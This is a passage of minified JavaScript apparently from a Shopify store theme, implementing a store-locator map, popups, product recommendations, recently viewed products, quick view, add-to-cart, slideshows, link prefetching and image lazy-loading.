i,n=this,t=e.querySelector('[data-action="toggle-store"]');"phone"!==f.getCurrentBreakpoint()&&"true"===t.getAttribute("aria-expanded")||("true"===t.getAttribute("aria-expanded")?(t.setAttribute("aria-expanded","false"),c.slideUp(e.querySelector(".map__store-collapsible"))):(t.setAttribute("aria-expanded","true"),c.slideDown(e.querySelector(".map__store-collapsible"))),d.getSiblings(e).forEach(function(e){e.querySelector('[data-action="toggle-store"]').setAttribute("aria-expanded","false"),c.slideUp(e.querySelector(".map__store-collapsible"))}),i=parseInt(e.getAttribute("data-store-index")),this.desktopMapElement.panTo(this.mapPositions[i]),this.desktopMarkers.forEach(function(e,t){e.setMap(n.desktopMapElement),e.icon.fillColor=t===i?n.options.markerActiveColor:n.options.markerColor}))}},{key:"_loadScript",value:function(){var n=this;return new Promise(function(e,t){var i=document.createElement("script");document.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src="https://maps.googleapis.com/maps/api/js?key=".concat(n.options.apiKey)})}},{key:"_initMaps",value:function(){var i=this,n={zoom:this.options.zoom,draggable:this.options.draggableMap,clickableIcons:!1,scrollwheel:this.options.draggableMap,disableDoubleClickZoom:!0,disableDefaultUI:!this.options.showMapControls,styles:JSON.parse(this.element.querySelector("[data-gmap-style]").innerHTML)};this.desktopMapElement=new google.maps.Map(this.element.querySelector(".map__map-container--desktop .map__gmap"),n),this.mobileMapElements=[],this.element.querySelectorAll(".map__map-container--mobile .map__gmap").forEach(function(e,t){i.mobileMapElements[t]=new google.maps.Map(e,n)}),this._geocodeAddresses(),google.maps.event.addDomListener(window,"resize",function(){var e=i.desktopMapElement.getCenter();google.maps.event.trigger(i.desktopMapElement,"resize"),i.desktopMapElement.setCenter(e),i.mobileMapElements.forEach(function(e){var t=e.getCenter();google.maps.event.trigger(e,"resize"),e.setCenter(t)})})}},{key:"_onMarkerClicked",value:function(e){window.open("https://www.google.com/maps/search/?api=1&query=".concat(e),"_blank")}},{key:"_geocodeAddresses",value:function(){var s=this,e=new google.maps.Geocoder;this.options.mapAddresses.forEach(function(i,n){e.geocode({address:i},function(e,t){t!==google.maps.GeocoderStatus.OK?Shopify.designMode:(e=e[0].geometry.location,s.mapPositions[n]=e,s.desktopMarkers[n]=new google.maps.Marker({map:0===n?s.desktopMapElement:null,position:e,icon:{path:"M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",fillColor:0===n?s.options.markerActiveColor:s.options.markerColor,fillOpacity:1,anchor:new google.maps.Point(12,30),strokeWeight:0}}),s.mobileMarkers[n]=new google.maps.Marker({map:s.mobileMapElements[n],position:e,icon:{path:"M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",fillColor:s.options.markerActiveColor,fillOpacity:1,anchor:new google.maps.Point(12,30),strokeWeight:0}}),s.desktopMarkers[n].addListener("click",s._onMarkerClicked.bind(s,i)),s.mobileMarkers[n].addListener("click",s._onMarkerClicked.bind(s,i)),0===n&&s.desktopMapElement.setCenter(e),s.mobileMapElements[n].setCenter(e))})})}}]),t}(),De=function(){function t(e){a(this,t),this.element=e,this._setupCssVariables(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){window.removeEventListener("resize",this._setupCssVariablesListener)}},{key:"_attachListeners",value:function(){this._setupCssVariablesListener=this._setupCssVariables.bind(this),window.addEventListener("resize",this._setupCssVariablesListener)}},{key:"_setupCssVariables",value:function(){document.documentElement.style.setProperty("--header-height",this.element.parentNode.clientHeight+"px")}}]),t}(),Ie=function(){function i(e){var t=this;a(this,i),e.querySelectorAll("[data-popup-type]").forEach(function(e){"exit"===e.getAttribute("data-popup-type")?t.exitPopup=new b(e):"newsletter"===e.getAttribute("data-popup-type")&&(t.newsletterPopup=new C(e))})}return r(i,[{key:"onUnload",value:function(){this.exitPopup&&this.exitPopup.destroy(),this.newsletterPopup&&this.newsletterPopup.destroy()}},{key:"onBlockSelect",value:function(e){"exit"===e.target.getAttribute("data-popup-type")&&this.exitPopup?this.exitPopup._openPopup():"newsletter"===e.target.getAttribute("data-popup-type")&&this.newsletterPopup&&this.newsletterPopup._openPopup()}},{key:"onBlockDeselect",value:function(){this.exitPopup&&this.exitPopup._closePopup(),this.newsletterPopup&&this.newsletterPopup._closePopup()}}]),i}(),qe=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.useRecommendations?this._loadRecommendations().then(this._createSlideshow.bind(this)):this._createSlideshow(),this.productItemColorSwatch=new x(this.element),this._fixSafari(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.options.stackable||this.flickityInstance.destroy(),window.removeEventListener("resize",this._fixSafariListener),this.delegateElement.off("change"),this.productItemColorSwatch.destroy()}},{key:"_attachListeners",value:function(){this._fixSafariListener=this._fixSafari.bind(this),window.addEventListener("resize",this._fixSafariListener),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_fixSafari",value:function(){var t,e=window.navigator.userAgent.toLowerCase();e.includes("safari")&&(e.includes("version/10.1")||e.includes("version/10.3")||e.includes("version/11.0"))&&(t=f.matchesBreakpoint("phone"),this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach(function(e){e.parentNode.style.height=t?null:"".concat(e.clientHeight,"px")}))}},{key:"_loadRecommendations",value:function(){var i=this,e="".concat(window.routes.productRecommendationsUrl,"?section_id=product-recommendations&product_id=").concat(this.options.productId,"&limit=").concat(this.options.recommendationsCount);return fetch(e).then(function(e){return e.text().then(function(e){var t=document.createElement("div");t.innerHTML=e,i.element.querySelector(".product-recommendations").innerHTML=t.querySelector(".product-recommendations").innerHTML,i.productItemColorSwatch.recalculateSwatches()})})}},{key:"_createSlideshow",value:function(){this.options.stackable||(this.flickityInstance=new j(this.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches})),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges())}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(f.matchesBreakpoint("phone")||f.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new Ee(n.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),n.removeEventListener("modal:closed",e)};n.addEventListener("modal:closed",e)})})}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),t}(),Oe=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.currentProductId&&this._saveCurrentProduct(),this.productItemColorSwatch=new x(this.element),this._fetchProducts(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.flickityInstance&&this.flickityInstance.destroy(),this.productItemColorSwatch.destroy()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_saveCurrentProduct",value:function(){var e=JSON.parse(localStorage.getItem("recentlyViewedProducts")||"[]"),t=this.options.currentProductId;e.includes(t)||e.unshift(t);try{localStorage.setItem("recentlyViewedProducts",JSON.stringify(e.slice(0,18)))}catch(e){}}},{key:"_fetchProducts",value:function(){var e,i=this,t=this._getSearchQueryString();""!==t&&(e="index"===window.theme.pageType?"recently-viewed-products":"static-recently-viewed-products",fetch("".concat(window.routes.searchUrl,"?view=").concat(e,"&type=product&q=").concat(t),{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){var t=document.createElement("div");t.innerHTML=e,i.element.querySelector(".recently-viewed-products-placeholder").innerHTML=t.querySelector('[data-section-type="recently-viewed-products"] .recently-viewed-products-placeholder').innerHTML,i.element.parentNode.style.display="block",i.productItemColorSwatch.recalculateSwatches(),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),i.flickityInstance=new j(i.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches})})}))}},{key:"_getSearchQueryString",value:function(){var e=JSON.parse(localStorage.getItem("recentlyViewedProducts")||"[]");return e.includes(this.options.currentProductId)&&e.splice(e.indexOf(this.options.currentProductId),1),e.map(function(e){return"id:"+e}).join(" OR ")}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(f.matchesBreakpoint("phone")||f.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new Ee(n.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),n.removeEventListener("modal:closed",e)};n.addEventListener("modal:closed",e)})})}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),t}(),Be=function(){function e(){a(this,e),this.constructors=[],this.instances=[],this._attachListeners()}return r(e,[{key:"_attachListeners",value:function(){document.addEventListener("shopify:section:load",this._onSectionLoad.bind(this)),document.addEventListener("shopify:section:unload",this._onSectionUnload.bind(this)),document.addEventListener("shopify:section:select",this._onSelect.bind(this)),document.addEventListener("shopify:section:deselect",this._onDeselect.bind(this)),document.addEventListener("shopify:section:reorder",this._onReorder.bind(this)),document.addEventListener("shopify:block:select",this._onBlockSelect.bind(this)),document.addEventListener("shopify:block:deselect",this._onBlockDeselect.bind(this))}},{key:"register",value:function(e,t){var i=this;this.constructors[e]=t,document.querySelectorAll("[data-section-type=".concat(e,"]")).forEach(function(e){i._createInstance(e,t)})}},{key:"_findInstance",value:function(e,t,i){for(var n=0;n<e.length;n++)if(e[n][t]===i)return e[n]}},{key:"_removeInstance",value:function(e,t,i){for(var n=e.length;n--;)if(e[n][t]===i){e.splice(n,1);break}return e}},{key:"_onSectionLoad",value:function(e){e=e.target.querySelector("[data-section-id]");e&&this._createInstance(e)}},{key:"_onSectionUnload",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&("function"==typeof t.onUnload&&t.onUnload(e),this.instances=this._removeInstance(this.instances,"id",e.detail.sectionId))}},{key:"_onSelect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onSelect&&t.onSelect(e)}},{key:"_onDeselect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onDeselect&&t.onDeselect(e)}},{key:"_onReorder",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onReorder&&t.onReorder(e)}},{key:"_onBlockSelect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onBlockSelect&&t.onBlockSelect(e)}},{key:"_onBlockDeselect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onBlockDeselect&&t.onBlockDeselect(e)}},{key:"_createInstance",value:function(e,t){var i=e.getAttribute("data-section-id"),n=e.getAttribute("data-section-type");void 0!==(t=t||this.constructors[n])&&(e=Object.assign(new t(e),{id:i,type:n,container:e}),this.instances.push(e))}}]),e}(),Ne=function(){function t(e){a(this,t),this.element=e,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new X(e.querySelector(".slideshow"),{pageDots:this.options.pageDots,prevNextButtons:this.options.prevNextButtons,wrapAround:!0,dragThreshold:12,draggable:">1",fade:"fade"===this.options.transitionEffect,setGallerySize:this.options.setGallerySize,adaptiveHeight:this.options.adaptiveHeight,autoPlay:!!this.options.autoPlay&&this.options.cycleSpeed})}return r(t,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),t}(),He=function(){function t(e){a(this,t),this.flickityInstance=new j(e.querySelector(".text-with-icons"),{pageDots:!0,prevNextButtons:!1,wrapAround:!0,autoPlay:5e3,watchCSS:!0})}return r(t,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),t}(),Re=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.domDelegate.off("click")}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="play-video"]',this._playVideo.bind(this))}},{key:"_playVideo",value:function(e,t){var i=t.querySelector("iframe");i.src=i.getAttribute("data-src"),t.classList.add("is-playing")}}]),t}(),Fe=e(function(e,t){e.exports={polyfill:function(){var e,n,r,l,i,t,c=window,d=document;function h(e,t){this.scrollLeft=e,this.scrollTop=t}function s(e){if(null===e||"object"!==T(e)||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"===T(e)&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function o(e,t){return"Y"===t?e.clientHeight+i<e.scrollHeight:"X"===t?e.clientWidth+i<e.scrollWidth:void 0}function a(e,t){t=c.getComputedStyle(e,null)["overflow"+t];return"auto"===t||"scroll"===t}function u(e){for(;e!==d.body&&!1===(i=void 0,i=o(t=e,"Y")&&a(t,"Y"),t=o(t,"X")&&a(t,"X"),i||t);)e=e.parentNode||e.host;var t,i;return e}function p(e){var t,i=(l()-e.startTime)/n;t=i=1<i?1:i,i=.5*(1-Math.cos(Math.PI*t)),t=e.startX+(e.x-e.startX)*i,i=e.startY+(e.y-e.startY)*i,e.method.call(e.scrollable,t,i),t===e.x&&i===e.y||c.requestAnimationFrame(p.bind(c,e))}function m(e,t,i){var n,s,o,a=l(),e=e===d.body?(s=(n=c).scrollX||c.pageXOffset,o=c.scrollY||c.pageYOffset,r.scroll):(s=(n=e).scrollLeft,o=e.scrollTop,h);p({scrollable:n,method:e,startTime:a,startX:s,startY:o,x:t,y:i})}"scrollBehavior"in d.documentElement.style&&!0!==c.__forceSmoothScrollPolyfill__||(e=c.HTMLElement||c.Element,n=468,r={scroll:c.scroll||c.scrollTo,scrollBy:c.scrollBy,elementScroll:e.prototype.scroll||h,scrollIntoView:e.prototype.scrollIntoView},l=c.performance&&c.performance.now?c.performance.now.bind(c.performance):Date.now,t=c.navigator.userAgent,i=new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(t)?1:0,c.scroll=c.scrollTo=function(){void 0!==arguments[0]&&(!0!==s(arguments[0])?m.call(c,d.body,void 0!==arguments[0].left?~~arguments[0].left:c.scrollX||c.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:c.scrollY||c.pageYOffset):r.scroll.call(c,void 0!==arguments[0].left?arguments[0].left:"object"!==T(arguments[0])?arguments[0]:c.scrollX||c.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:c.scrollY||c.pageYOffset))},c.scrollBy=function(){void 0!==arguments[0]&&(s(arguments[0])?r.scrollBy.call(c,void 0!==arguments[0].left?arguments[0].left:"object"!==T(arguments[0])?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):m.call(c,d.body,~~arguments[0].left+(c.scrollX||c.pageXOffset),~~arguments[0].top+(c.scrollY||c.pageYOffset)))},e.prototype.scroll=e.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==s(arguments[0])){var e=arguments[0].left,t=arguments[0].top;m.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");r.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!==T(arguments[0])?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},e.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==s(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):r.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},e.prototype.scrollIntoView=function(){var e,t,i;!0!==s(arguments[0])?(t=(e=u(this)).getBoundingClientRect(),i=this.getBoundingClientRect(),e!==d.body?(m.call(this,e,e.scrollLeft+i.left-t.left,e.scrollTop+i.top-t.top),"fixed"!==c.getComputedStyle(e).position&&c.scrollBy({left:t.left,top:t.top,behavior:"smooth"})):c.scrollBy({left:i.left,top:i.top,behavior:"smooth"})):r.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])})}}}),Ue=(Fe.polyfill,new Set),We=document.createElement("link"),Ve=We.relList&&We.relList.supports&&We.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,je="instantAllowQueryString"in document.body.dataset,Xe="instantAllowExternalLinks"in document.body.dataset,Ge="instantWhitelist"in document.body.dataset,Ye="instantMousedownShortcut"in document.body.dataset,Je=65,Qe=!1,$e=!1,oe=!1;function Ze(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||ue&&(clearTimeout(ue),ue=void 0)}function Ke(e){return e&&e.href&&((!Ge||"instant"in e.dataset)&&((Xe||e.origin==location.origin||"instant"in e.dataset)&&(["http:","https:"].includes(e.protocol)&&(("http:"!=e.protocol||"https:"!=location.protocol)&&((je||!e.search||"instant"in e.dataset)&&((!e.hash||e.pathname+e.search!=location.pathname+location.search)&&!("noInstant"in e.dataset)))))))}function et(e){var t;Ue.has(e)||((t=document.createElement("link")).rel="prefetch",t.href=e,document.head.appendChild(t),Ue.add(e))}"instantIntensity"in document.body.dataset&&("mousedown"==(We=document.body.dataset.instantIntensity).substr(0,"mousedown".length)?(Qe=!0,"mousedown-only"==We&&($e=!0)):"viewport"==We.substr(0,"viewport".length)?navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==We?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(oe=!0):"viewport-all"==We&&(oe=!0)):(We=parseInt(We),isNaN(We)||(Je=We))),Ve&&(Ve={capture:!0,passive:!0},$e||document.addEventListener("touchstart",function(e){pe=performance.now();e=e.target.closest("a");if(!Ke(e))return;et(e.href)},Ve),Qe?Ye||document.addEventListener("mousedown",function(e){e=e.target.closest("a");if(!Ke(e))return;et(e.href)},Ve):document.addEventListener("mouseover",function(e){if(performance.now()-pe<1111)return;var t=e.target.closest("a");if(!Ke(t))return;t.addEventListener("mouseout",Ze,{passive:!0}),ue=setTimeout(function(){et(t.href),ue=void 0},Je)},Ve),Ye&&document.addEventListener("mousedown",function(e){if(performance.now()-pe<1111)return;var t=e.target.closest("a");if(1<e.which||e.metaKey||e.ctrlKey)return;if(!t)return;t.addEventListener("click",function(e){1337!=e.detail&&e.preventDefault()},{capture:!0,passive:!1,once:!0});e=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(e)},Ve),oe&&(window.requestIdleCallback?function(e){requestIdleCallback(e,{timeout:1500})}:function(e){e()})(function(){var t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(e=e.target,t.unobserve(e),et(e.href))})});document.querySelectorAll("a").forEach(function(e){Ke(e)&&t.observe(e)})}));var tt=e(function(e){var t,i;t="undefined"!=typeof window?window:{},i=(i=function(n,u,o){var p,m;if(!function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in m=n.lazySizesConfig||n.lazysizesConfig||{},t)e in m||(m[e]=t[e])}(),!u||!u.getElementsByClassName)return{init:function(){},cfg:m,noSupport:!0};function a(e,t){return x[t]||(x[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),x[t].test(e[E]("class")||"")&&x[t]}function c(e,t){a(e,t)||e.setAttribute("class",(e[E]("class")||"").trim()+" "+t)}function d(e,t){(t=a(e,t))&&e.setAttribute("class",(e[E]("class")||"").replace(t," "))}function h(t,i,e){var n=e?_:"removeEventListener";e&&h(t,i),A.forEach(function(e){t[n](e,i)})}function f(e,t,i,n,s){var o=u.createEvent("Event");return(i=i||{}).instance=p,o.initEvent(t,!n,!s),o.detail=i,e.dispatchEvent(o),o}function g(e,t){var i;!w&&(i=n.picturefill||m.pf)?(t&&t.src&&!e[E]("srcset")&&e.setAttribute("srcset",t.src),i({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}function v(e,t){return(getComputedStyle(e,null)||{})[t]}function s(e,t,i){for(i=i||e.offsetWidth;i<m.minSize&&t&&!e._lazysizesWidth;)i=t.offsetWidth,t=t.parentNode;return i}var i,r,t,l,y,b=u.documentElement,w=n.HTMLPictureElement,_="addEventListener",E="getAttribute",e=n[_].bind(n),k=n.setTimeout,S=n.requestAnimationFrame||k,C=n.requestIdleCallback,L=/^picture$/i,A=["load","error","lazyincluded","_lazyloaded"],x={},T=Array.prototype.forEach,P=(l=[],y=t=[],z._lsFlush=M,z);function M(){var e=y;for(y=t.length?l:t,r=!(i=!0);e.length;)e.shift()();i=!1}function z(e,t){i&&!t?e.apply(this,arguments):(y.push(e),r||(r=!0,(u.hidden?k:S)(M)))}function D(i,e){return e?function(){P(i)}:function(){var e=this,t=arguments;P(function(){i.apply(e,t)})}}function I(e){function t(){n=null,e()}function i(){var e=o.now()-s;e<99?k(i,99-e):(C||t)(t)}var n,s;return function(){s=o.now(),n=n||k(i,99)}}var q,O,B,N,H,R,F,U,W,V,j,X,G,Y,J,Q,$,Z,K,ee,te,ie,ne,se,oe,ae,re,le,ce,de,he=(K=/^img$/i,ee=/^iframe$/i,te="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),se=-1,G=me,J=ne=ie=0,Q=m.throttleDelay,$=m.ricTimeout,Z=C&&49<$?function(){C(fe,{timeout:$}),$!==m.ricTimeout&&($=m.ricTimeout)}:D(function(){k(fe)},!0),ae=D(ge),re=function(e){ae({target:e.target})},le=D(function(t,e,i,n,s){var o,a,r,l;(r=f(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(i?c(t,m.autosizesClass):t.setAttribute("sizes",n)),i=t[E](m.srcsetAttr),n=t[E](m.srcAttr),s&&(a=(o=t.parentNode)&&L.test(o.nodeName||"")),l=e.firesLoad||"src"in t&&(i||n||a),r={target:t},c(t,m.loadingClass),l&&(clearTimeout(B),B=k(ue,2500),h(t,re,!0)),a&&T.call(o.getElementsByTagName("source"),ve),i?t.setAttribute("srcset",i):n&&!a&&(ee.test(t.nodeName)?function(t,i){try{t.contentWindow.location.replace(i)}catch(e){t.src=i}}(t,n):t.src=n),s&&(i||a)&&g(t,{src:n})),t._lazyRace&&delete t._lazyRace,d(t,m.lazyClass),P(function(){var e=t.complete&&1<t.naturalWidth;l&&!e||(e&&c(t,"ls-is-cached"),ge(r),t._lazyCache=!0,k(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&ne--},!0)}),de=I(function(){m.loadMode=3,oe()}),{_:function(){H=o.now(),p.elements=u.getElementsByClassName(m.lazyClass),q=u.getElementsByClassName(m.lazyClass+" "+m.preloadClass),e("scroll",oe,!0),e("resize",oe,!0),e("pageshow",function(e){var t;!e.persisted||(t=u.querySelectorAll("."+m.loadingClass)).length&&t.forEach&&S(function(){t.forEach(function(e){e.complete&&ce(e)})})}),n.MutationObserver?new MutationObserver(oe).observe(b,{childList:!0,subtree:!0,attributes:!0}):(b[_]("DOMNodeInserted",oe,!0),b[_]("DOMAttrModified",oe,!0),setInterval(oe,999)),e("hashchange",oe,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){u[_](e,oe,!0)}),/d$|^c/.test(u.readyState)?be():(e("load",be),u[_]("DOMContentLoaded",oe),k(be,2e4)),p.elements.length?(me(),P._lsFlush()):oe()},checkElems:oe=function(e){var t;(e=!0===e)&&($=33),Y||(Y=!0,(t=Q-(o.now()-J))<0&&(t=0),e||t<9?Z():k(Z,t))},unveil:ce=function(e){var t,i,n,s;e._lazyRace||(!(s="auto"==(n=(i=K.test(e.nodeName))&&(e[E](m.sizesAttr)||e[E]("sizes"))))&&O||!i||!e[E]("src")&&!e.srcset||e.complete||a(e,m.errorClass)||!a(e,m.lazyClass))&&(t=f(e,"lazyunveilread").detail,s&&ke.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,ne++,le(e,t,s,n,i))},_aLSL:ye});function ue(e){ne--,e&&!(ne<0)&&e.target||(ne=0)}function pe(e){return null==X&&(X="hidden"==v(u.body,"visibility")),X||!("hidden"==v(e.parentNode,"visibility")&&"hidden"==v(e,"visibility"))}function me(){var e,t,i,n,s,o,a,r,l,c,d,h=p.elements;if((N=m.loadMode)&&ne<8&&(e=h.length)){for(t=0,se++;t<e;t++)if(h[t]&&!h[t]._lazyRace)if(!te||p.prematureUnveil&&p.prematureUnveil(h[t]))ce(h[t]);else if((a=h[t][E]("data-expand"))&&(s=+a)||(s=ie),l||(l=!m.expand||m.expand<1?500<b.clientHeight&&500<b.clientWidth?500:370:m.expand,c=(p._defEx=l)*m.expFactor,d=m.hFac,X=null,ie<c&&ne<1&&2<se&&2<N&&!u.hidden?(ie=c,se=0):ie=1<N&&1<se&&ne<6?l:0),r!==s&&(R=innerWidth+s*d,F=innerHeight+s,o=-1*s,r=s),c=h[t].getBoundingClientRect(),(j=c.bottom)>=o&&(U=c.top)<=F&&(V=c.right)>=o*d&&(W=c.left)<=R&&(j||V||W||U)&&(m.loadHidden||pe(h[t]))&&(O&&ne<3&&!a&&(N<3||se<4)||function(e,t){var i,n=e,s=pe(e);for(U-=t,j+=t,W-=t,V+=t;s&&(n=n.offsetParent)&&n!=u.body&&n!=b;)(s=0<(v(n,"opacity")||1))&&"visible"!=v(n,"overflow")&&(i=n.getBoundingClientRect(),s=V>i.left&&W<i.right&&j>i.top-1&&U<i.bottom+1);return 